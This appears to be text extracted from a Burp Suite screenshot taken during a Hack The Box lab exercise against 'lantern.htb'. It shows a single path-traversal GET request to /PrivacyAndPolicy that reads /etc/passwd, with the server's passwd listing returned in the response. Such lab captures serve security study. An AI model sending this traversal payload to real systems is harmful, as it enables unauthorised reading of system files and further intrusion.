 Burp Project Intruder Repeater View Help Hackvertor Turbo Intruder Burp Suite Professional v2024.7.6 - Temporary Project - Leo
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Knife 403 Bypasser Hackvertor APIFinder Search Settings
Extensions FingerPrint TsojanScan Autorize BurpJSLinkFinder HaE
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://lantern.htb HTTP/1
Request
Pretty Raw Hex Chinese Snipped Request Hackvertor \n
1 GET /PrivacyAndPolicy?lang=../../../../../.&ext=/etc/passwd HTTP/1.1
2 Host: lantern.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 If-None-Match: "1722427282.3480606-55220-2676822480"
10 If-Modified-Since: Wed, 31 Jul 2024 12:01:22 GMT
11 Connection: keep-alive
12
13
Search 0 highlights
Response
Pretty Raw Hex Render Chinese Hackvertor \n
10 Server: Skipper Proxy
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www/sites:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
Search 0 highlights
Inspector
Notes
Done 2,220 bytes | 1,490 millis
Event log (16) All issues Memory: 445.6MB